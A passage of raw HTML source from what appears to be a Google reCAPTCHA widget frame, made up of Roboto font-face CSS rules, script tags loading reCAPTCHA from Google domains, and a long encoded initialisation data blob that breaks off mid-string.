  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rXwaEHr8f-C-pADZRRGBCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rXwaEHr8f-C-pADZRRGBCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rXwaEHr8f-C-pADZRRGBCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjW8/ZRTCkWPDjMKmw43CtcKlGMKNw7pwFMO+w7zCkcO8fhXDll3CllZKwpvDkBzCpMKvOCdfKX7CtcOCSMKDRhjCkhLCjMOxwpMtwo/CswPDi0Jtw6HDkV3CoDjDucOnTsKfwrTDnEcYLFXDmmcUE8OTbsO5RUcmPmfDokM/VEbCgx8ww6R+wqnCk8OqZ8O8wrTCm8OTwq/ChmZ+HsKSWGfCjzojw5bCocK4bnM/dsKZwrYBw742BBDDqsKtX8Krc17Cr3LDrsKFw5d3DWkpdHlyw5djwqZowpHDi8KVw53CmjjCsR9daMKAw5gqFgjCosOmwqpMNCV/woQQfMKEcBbCuzsyw4HDuAfCv3c1cX8TFhjDgBcjwp/DjMO3LxpuJsKQwphOWsK2w5LDvVA1LVUCXsO1bMK2wpnDpMOjwpQCw5fDkhbDqMKvwr89w51Iw5YdTV7Dj04iw6LCmnHDi8KxRcKkwosHwpXCu8KTasO6fMKuwrpyZEXCniZtKsKPQMOHEMKHwpwQJFXCp8O8Q8KAw5nDp8OVwqYtOwF+w63CisKPEsO/[base64]/w5HDuMKfDT8VCMO2Mi55woHDssOMwot7w5TDrl7DpjzClcK6DH3DhF8dDGZ0HUg/w6www4zCoHDCncO1wr/Cn1ERwq7Cr3sXw77Cnys/[base64]/[base64]/DgyfDhcOfcsKLTD9SV0/DoMOCNMOJw6zDiMKGwr5Aw4bDjzgCKmfCtw0aY3QAImdAw70PAsO7wq4yODTCuCXDo8Orwqt/wpdAFsOQPWXDvAoDYcKSXDZuw6LCn8O4X8KiCFByw41eMG/Cl8OPainDmDQUw7bDuMKnw7YPw7XDrsKyfsObaHXDiWXCiMO6wqXCqWQUwpnDr8KVwr/DugAQwp18w4EHdMKSGMKswqbDkGd7w6Qrwq/DuxZ7wpjDo8KhcRXDjMOICsOAHUM8G3fCgwNowp7DhcOiEMO5w73CkMO0Kh8Hw5B5wo4HdsKhOMKuBi8EPMOvX3cqwoEwDMO5w6LCiFoUcMKsZsOWNMK4w4QBwpoWwq/[base64]/DmMOsI8KsPDTCh8OfwpLDmTHCiMKTUB8cw7N9awnCu1I7woBSDsKywqxaKcOVUxvCl0x7wosPw4LDvkhzwqt7IMOqdFnClBjCm0h4HhBcwoFnwrbCh29RwqB7w4lNdwHCqMOaNMOdwrHCu2oUSSpANR/DmcO+w7jDrcKaw4JpTsOUR1RZwrHDpw54w6rDj8KrOz/[base64]/CtcOVwpkcPsKawo7Cn1fDqcKCRG0FwqrDjlQrIcOyw5Arw7cfV8KlZ1oXZWY6w4F/wo/Dv1sPw5zDisKsLEXCm8KFw6XDv8KBwobDoMKMw5Z3wol6wqTDv1x3w7bDtVYBwqHDssK8woU+w4/[base64]/CuTTClCoXwr1wwol6RMKIacK5HgvDnVV9ecKkw4jDisKfw7XDpcKbw5rDgg7Co2jCncKbw6/[base64]/JsKpwq7CuMOkFBRpJUPCsGtTwrHDslkPw6fCt2jDo1xBw5VsO0rCu8Olw4clw7zDq0E6N8KtO8KhE8KWcSNbMcKNUsKbw5crehXDi2rCt8OcXjdpNgNswoQHesKFw7Rywp3ClFNgwrHDpCXCucKPw5LDhzzCjzHDswUiwpHDi2MEfMO4G1vChjLDucK/w6IYOGhUw4MBeMOWesK0Wm8TKEHClk/ChcKFJsK8L8OWXHjCicKva8OwbULCtTrCnsKXC8OZwrvDqCAnRh0Twr3DkMK/w5HDkcOIw4DCmcKdRCF5w6zDvyPDqMK0wrlyaWTCj8KUEytrw6vDtMKfw7Z5w5rCpmxzwowXwqpqYVbDiQcnw5/Dp8OyF8KIw6VuGVxCEhjCrMKdKXHCgsOhA3FFw6TDsGYTw7XCmcO7acO7woLCm8OOfTobMMOZw6FoZcOVNV8vKcKfw5rCr8OswrbDsMKcLcOFwqkFH8K/wqHCmxXDssKnUWrDiwguwqVjw6PCj8OMwr9kYUjDtcO/Kk5xMF5vwobDmG9cw5/CscKtSsOaPV5cw6I6OcKTw5nClcOqwrHCiMKjY3Z+IhJ7f2EfwrnDsXp7f8ONwr0MwoZnZsK8KMKgHMKnw4/DssK+KcOVwrHChcKCw5gJw6EFw6IWT8KJbmBrwqjDjMKVw7DCtcOVw53Dj1LComrCgsKVwrFewpLCnsKdQMKEw5h5T8O/w4vCvRghB8Kiwqc0w7YBwpjDpMKmwq9mSsKne8KQwrrDvyDCumnChHpbSQsKA1TCtMKYHsKwJyBIKGTDkixZIBIdw78TY0zDjgBJPRvCsDIuwoRvwoV9ZsOlYMOVwobDuMO2WsK5w5szDS4sZ8KTwr/DlcOCwqdlw6sPw5bDlsKFbsOIwrAMQ8KKwoghw5XDucOEw71NX8KSI8OWI8Otw4Ncw7pjw6hVw7LCgjE+w4HCmsKpw6l2AsKUFQHCp8KkUTvCrFnDk8O7wrvDjSUww4vCrsOaTMOpc8OZwo9yfVZRw4zDtsOuwrM8ck/DrMKJwpjCm385w5PDp8OmCGPDssOXEj/CucOOFxnCs09Aw6LCsjjDpWhWw71+PMKfNgdXwqrChsKVw4rDr8OJw6DDo1YRE8OZw73Cp8OBPkpjwoTDr2FWw57DtUdWw5XDssOKFW7DoWHCkMKzZR4sw5PCmcOswqUmwp/[base64]/ClTvDsMKHwqnDrcKswoAvLsODWsOqdUN6E8Khw6TCkyRwH3/Dv8KpU1fCh8Kdwo8dwoXCrjfCiyvCj37CuQrCgsOASMOhY8OPS8K9HcKLKX8Zw6EGwo58a8OVOsOMIBo8wprCh8K3wozDmR9Gw4kEw7PCu8Kaw6VzVcKpw5/[base64]/CsF4AQ8KNNcODw5jCinHCtsKfwrzCocOabMOgVxnChA9Hw5jDgWnDl8OVw4YxwqnDmsK5IijDmjgQw5HDgw56QjjDjMO4wqcpwp7DvyBcf8Kqw6Rtw6jDtMKcw4vCqEwIw5LDt8OiwqF0wqUCO8Okw7/CscO6PMOWMcKfwqHCocKLw6xaw5nCoMOdw61wd8KYPsOgN8Olw7jCgWbCvcOyKmbDsAzCt3Q7w5nCkcKmI8OBwpMhwqgqPRw8w5QAT8K+w78VJ0MvwppqwpvDq0XCt8K/DGFYw7vClDIsCcOJwrvCsMO0wqTCunLDiMK0WBBrwozDnWQmEcKpwowEwrHDoMOQw79bw5lnwo7ChU9RRivClcOKIhBOw6/CisOsJhZcwojCryzCrCcYPj7Ci3N4FxDCpHfCpB1VTEvCuMK/wq/Chy/Du2NVOcKlw7hhF8KHwqsOw7rDg8OGGFIAwqvCkx7CkjTDt2nCkR4tT8ORL8O9wrs+w4DDkRFqwqLCscKPw4PCqCTCoQkTJRXCncObw50GOxxRDMKJwrjDhTvDiW5tewfDusKnw5LCjMKNRcOvw6/CjQ8Kw5xKWmM0BVDDj8Owb8Ksw6Zfw7bCphXDhjrDi21Yc8KsH2o/[base64]/DvxjCmMORwrtNL2ARw7V8w407w5PCgsKbTcOjDcKpIRHCscKQZ8OwdjhEwqXDosOgwo7DgMKFw4/DrsO2wppQwonDtsONfMOvacOow7Bvw7AHwp4QU3PCo8KXNMKzw7ZLwr5kwr1gdiNsw6sZw6V+CsKJD0RBwrXDkMO2w5XDvcK3QzvDv2/DhCDDn1HCk8KBIcO5KxLCjcKbHsKmw7JxSX7CnkXDqi/Dtj83wq/DrxJAwojDtMOdwrNiw7lrBHXCs8K2wrENQXlZVMO7wobDjsKGe8O4AMOvw4VgC8ORw4vCqcKNDQZXwpLCry0QSix/wrXDhMKVT8OPfwfDl145wr0RM0HClsKhw4hvRC9jJ8OlwohXXsKoKsOCwr1Sw59HTzzCglh2wp/[base64]/[base64]/ClsOiKwDDuDXCv8OYw57CvmkiJsKBw7LCtg44CzLDv1MJwqoSB8Ouw6tibWPDmcO7dk9pw6ldMcKPw7vDiMKUJMKrS8Ktw7XDkcKzF1R1wq5Be8KAT8OPwpnDo3fCsMOEw6XCthUyR8OMPj/CkCs8w4ZHdVt4wrPCqXRCw6LCv8O5w60qXsKmw7/DgsK5BcONwpHDlsODwoXCkDXCtnpZR0nDqsKrC19qwqHDicKIwqtfw5/CicOrwqrCo2B2fl1Mwo0kwpDCrQ0Gw7tjw5Aiw5TCksOHXMKrL8OFw5bDrMOFwovCr2w/w77CgsOqBAQGEcOeFgPDujnCuznCqsKRXsKdw7LDr8Oab3nCisKmw58jDMKJw6PDvlTCqMKIM3XDmUPDjgfDkzTCjMKdw4Z2w6jCigzCtWEowqUHw7d2JcK+dsOfwq1Kwo1YworCvFTDnkQTw53DmSnDilLDkzMdwp7DscKLw7dZUCDDpBHCucOlw6MMw43DscK/wqXCtWjCo8OCwpLDvMOPw5FLKlrCqSzDvhA3TR/CvWQMw6sQw7PDm0TCr0zClsKgwq7CvHoJwp/Cn8KwwrMdG8Oyw7dsF03DuGcPQMKew7gQwqLCn8K/[base64]/wp3DpnXDqsOtOVHDqcOJw4hpwrEhwpt9wrzCmjZeY8OAI8OZw6RSw4kdWMOrXxx3OEHCmHPDosOawp3CuE59w63Dq03DkcKQVU3CjcOEd8OKw4tGW2bCinkMZX/[base64]/CvcKJwqtrwoDDsjVKdy/Dr8Oew4dfFMOnwobDhUnCo8O6eA/Cs2lTwrnCisKVwqQ7wpQ0NcKAB0NtVMKQwosFZMKDYMOiwrnCrcOLw6zDuQ1qHcKJc8KQeh7CrUhJwp0VwqYKXMOXwp7CmAHDrEAlRcKjZ8KIwo40EWAxEgcZCcKRwoLCjyTCisKDwrXChQgrYyg9aUp/w7cvw6jDnDNVwqfDpzDCghXDu8KDKsOFD8KCwoxsTxvClsKDB1PDmMOewqPDtD7DikAawoDCjCwvwoDDv0fDjMOMw7UbwovClMOewpVfwp0/w7hmw6EndMKyMMO/K1bCocK4KgURfsK5wpcdw4/DkyHCni90w73Cg8Oywr5BJcKIL3fDncOMM8OAeSPCqR7DnsK9UixLKyTCj8OZfxLCh8OkwoDCgQTClzrCk8KtwqYydzkyM8KYaXBCwoQgw5pLCcKaw5VYCWHChsOFwozDr8OYQMKGwrR1fALClHnCtsKKccOYw5fDtcKbwrvCnsOAwrvCom9lwqc/dnzDhCJQfjLCjjrCtsO4w5rDhkUywpxaw7U5wp4XacKLdMOQHgHDi8K3w7F5MD5AV8O1KDo5cMK6wptNQ8KoJMOGKMKhKSHDumsvAcKFwrhUwpvDtcK1wqXChsKKQToawpVGO8O0wr3DnsK5FMKuLsKgw4djw4hrwoLCoFrCvcK+TWEDRXbDpnnDjksgdV5uVn/Dii3DhFXDtcO5ZQ0JXsKDwrDDuXPDsQTDhMKywrrCvcOKwr5iw71WWF/DlF7Crz7DnBTDuxrCgsO5GsKlVcKZw7LDp2YQYmPCosKQwpR1w75HURLCrTodMg5Rw6t7GVlnwo49w4TDoMOxwpJ6QMK2wqBJNxkMY2rDlsKqDsOjYsOmdBlhwoJICcKoUW9+wqYNw44iw6rDuMO/woItbwfDo8KNw4nDpzVeCXNaRMKjB03DgcKqwrpEIsKofEY5E8OncMOGwoAzKD85S8OwRS/[base64]/w5HCh2oxQFzCq1sMwoAqwoPCtVLDphFCw49vwqTCjQPCq8KxZMOZwrvCohkTwqnDlgE9ZMKrRB0awqh3wocDwoFgw6xwMMOWe8OiD8KYPsOJGsOEwrbCq2/DpgvCjsKPwqjCusOXeVTClwkaw4zDn8OfwpHDmMKVGmpDwqhjwp7DqRwYB8Onw6bChgIVwpJZw5g1UsOSwq7DrXkPf0pdE8KACMOOwpESF8OSY3DDhMKqOcOSH8OQw6kDTcOiQ8K2w4RKbkLCoCfDrAJmw48/aFTDr8KyRMKewocSD8KfVsKYCnPCn8O0YMKEw5XCvsKlGGFEwrBXwqfCrVBKwrHDuyx4wrnCusKQAldVJQ4mTsO6EnzDlQVnRwkqGDTDswbCtcOxPVYnw4RiC8OOJcOOXMOhwowrwpHDu1FjEi/CljdndBVJw4xVQgzDjcOlcz7ClDIUwpILEnM8w53DnsKRw6LClsKEwo5xw7jCtFtmw4TDnsOQw5XCuMOnXycAEsK2bwHCn8OKW8OMPjPCkzUxw6/CtMOTw4HDj8K4w7MKYcOieD/DocOQw5wlw7HDkk3DtcObYMOMIMOceMKhbl1KwpYRWMO0dk7CicOZUBjDrXvCnjNsXcOCw4xRwr95w4ULw45MwrB9w4RzFE9iwqJfw65TZ0XDr8KIL8KJecKaHcKjTcODTT/DoQwew5xUWSvCgcOjDG0VGcK0HQvDtcOfe8Ohw6jDu8KlGVDDuMKxJUjCiMK5w7PDn8OjwoYJNsK7wrQZYVjCmzfDsnTCnsOMH8K0B8OhIlJ/wpTCiz1/wqvDtQtfWMKbw5QQHSEiw5zDnMO8XsKZKQ0venTDiMOpw5VGw4XDpErCglzDnCPDmGV8woDDssOyw6sGO8Ovw73CpcKQw6cuf8K3wpbCrcKYd8OMNMOZwqYaHDlww4rDgHzDt8K0bcOEw4MOwpxnEMOjUMOfwqklw7IlSQ/[base64]/DgcO1w48qXUXDih3Du8O7RF7DvzhXbsKrIjrDisO4CMKBLMOPwpcdJsOJw6PDvcOYw4HDrCpxAwjDryAYw75yw4I6QcKjw6LDt8Kow6Ziw7vCuzgbw6HCjcK+w6vCrlARwpRzwrJ/PsKJw6LCkSHCuV3CqsOnfcOFw4zDscKPMMO6wrHCr8Khwp4mw50LCXzCrsKATQRawqHDjMKUwo/DjcKEwr97wpfDhcOgwoABw4XCtsOPwrfDoMOPYBBYUTvDs8OhFcKsR3TDiBY0MWrCtgZrw7/CuS7ClcOOwqElwrs5QUh9dsK6w5AuB0RawrPChSoOw7jDuMO9ZBBIwqICw7PDtsOgFsO9w5jDtWADwpvDqMO5FFPDlsK3w6/Cmg0BJwgtw7VbNcK4DAnCgyDDicKAIMKbDcO9wr/Dsg7CrsOLW8KGwozDrMOCDMOGwr1Bw5/[base64]/[base64]/DmMKnFsO6w7nDtyQcwrJJwrowwptywoDCuQHDsXDDon1zw5rDvsKWwpfCjg3Cs8Kkw6vDtnLCiB3CvALDk8OLRlDDgx3DvsKwwqjCmsK0O8KoRcK8PsOOOcOvw4bCrcOgwoXCmWYmcyEfRDMRL8KtW8K/w57CtsOdwrxtwpXDoGIbM8K/[base64]/wqzCksOqe8KGwqRvwqsAw57DnMOIwr82wpHDhTjCksOqd8OjwpRlMiI4Jn/ClgQCDjrChi7Cg0s6w54dw63CpxcqbMKtTcO4dcKEwpjDjlQmBlzCh8OrwoIsw7YMwr/CtsKxwpZhblAwDMK/ecKGwqJiw7FBwrdXFMKtwqNRw5BXwp4Swr/[base64]/DkVN6w7AbTcO9w5oNwqItNMO8V8KFw6/DtcK7YMKBwrJVwqHDmcKdID8xHcKPcDbCvcO6wqtPw6BtwoQuwobDoMO/J8KGw5/CvcKqwqgxa2LDhMKCw4/CrcKUMQZ9w4PDscKXLFnCnMOHwofDnsOAw67DuMOWw4ZPw5zCm8Kud8OaXMOWGxHDtXvCl8K5bnbCn8OEwq/DvcOxC2E2GUMww55lwrp7w4xqwrZ3GU3CrEjDsyXCkkkvUMOZPDYiwoVwwrPCjgHCscKpw7NuSMKYEiTCgh/DgcKBZFzCnnrCrhs2T8OkaH06aAPDmMOFw60/woEIXcOfw7PCmVfDhMO1w6AFw7/CqmTDlgo4KDDCrE4IeMK5LMO8C8OFb8OOZMKFF2zDkMKqF8OOw7PDqsO4OMO0w7FALFPCmyvCki3Ck8OZwqoNIlLCmhbCglt2wqRVw69/w7N0RlB9w6YeDsOTw7B9wqRtHkfCtMKcw7LDhMOOwqUdaxrDnysrM8OCb8Obw6xUwpPCgMOZDcOfw7HDt1bCoA/CvmbCnlfCv8OIUyTDpjpNY3zCnMOuw73DjcO/w7DDhMKDwpfDvAFhRC1Jw4/DkytqVVpNPkcVDcOWw6jCpQcLwqnDpx9owoZ/ZsKLOsO5woXDpsOJVB/CvMKkE1ZHwp/DucKVBjgUw4J5LcOJwqrDrsOPwpcDw4g/w6/CiMKWIsOGDk4hbsOFwpAIwrTCt8KIQMOjw6fDt0rDhsKFUcK+bcKUw7FXw7nCkjNwwojDqsKRw7LCiG/[base64]/w7Miw7wyK8K4w4Zaw61sw5PCvRBrwqTCssOzSnbCuDkNKz8